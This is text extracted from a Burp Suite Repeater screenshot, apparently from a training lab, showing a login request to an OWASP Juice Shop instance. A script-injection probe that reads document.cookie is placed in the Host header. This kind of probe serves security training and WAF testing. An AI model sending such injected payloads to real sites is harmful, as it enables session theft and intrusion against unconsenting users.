 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://10.1.10.145 ?
Request
Pretty Raw \n Actions
1 POST https://10.1.10.145/rest/user/login HTTP/1.1
2 User-Agent: BabyYoda
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 38
7 Host: <script>alert(document.cookie);</script>
8
9 username=f5student&password=**********
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Tue, 02 Feb 2021 15:24:19 GMT
9 ETag: W/"784-17763582f80"
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1924
12 Vary: Accept-Encoding
13 Date: Tue, 02 Feb 2021 17:43:10 GMT
14 Connection: keep-alive
15 Keep-Alive: timeout=5
16
17 <!--
18 ~ Copyright (c) 2014-2021 Bjoern Kimminich.
19 ~ SPDX-License-Identifier: MIT
20 -->
21
22 <!doctype html>
23 <html lang="en">
24 <head>
25 <meta charset="utf-8">
26 <title>
OWASP Juice Shop
</title>
INSPECTOR